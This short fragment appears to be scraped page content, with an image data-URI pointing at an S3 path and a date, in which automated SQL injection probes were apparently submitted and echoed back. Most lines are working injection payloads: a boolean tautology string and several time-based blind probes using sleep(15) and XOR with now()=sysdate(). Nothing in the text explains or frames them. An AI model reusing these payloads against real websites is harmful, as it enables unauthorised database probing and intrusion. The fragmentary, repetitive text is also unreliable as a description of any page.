
-1 OR 2+825-825-1=0+0+0+1 --
10 Oct, 2025
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
-1 OR 2+825-825-1=0+0+0+1 --
10 Oct, 2025
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
-1 OR 2+825-825-1=0+0+0+1 --
10 Oct, 2025
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z